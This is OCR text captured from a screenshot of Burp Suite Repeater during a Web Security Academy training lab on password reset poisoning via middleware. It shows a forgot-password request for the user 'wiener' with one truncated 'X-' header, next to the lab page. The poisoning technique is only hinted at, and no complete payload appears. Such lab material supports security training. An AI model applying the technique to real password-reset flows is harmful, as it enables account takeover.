 Burp Suite Professional v2020.9.2
Burp Project Intruder Repeater Window Help HTTP Request Smuggler Param Miner Logger++ Hackvertor
Decoder Comparer Extender Project options User options AutoRepeater Hackvertor Logger++ xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host:
ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net
10 Connection: close
11 Referer:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net/forgot-password
12 Cookie: session=LinEcRApcvVqgqOvi39lgQJVuZNzXq79
13 Upgrade-Insecure-Requests: 1
14 X-
15
16 csrf=RZuItuqTjS9LxER1TTAMGTfAntYBnEZ5&username=wiener
Search... 0 matches
Ready
Response
Raw Hackvertor
Password reset poisoning via middleware - Mozilla Firefox
Password reset poisoning
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-acad
BUR
Web Security
Academy
Password reset poisoning via middleware
Go to exploit server Back to lab description
LAB Not solved
Home | Login
WE LIKE TO
BLOG
21st Century Dreaming
Despite the number of differences in lifestyle between us humans, we can all have dreams with
similar themes. I have very vivid dreams which appear like full-length movies. I have noticed
changes as society and technology evolves.
Password reset poisoning via mid... Burp Suite Professional v2020.9.2 ... 19:35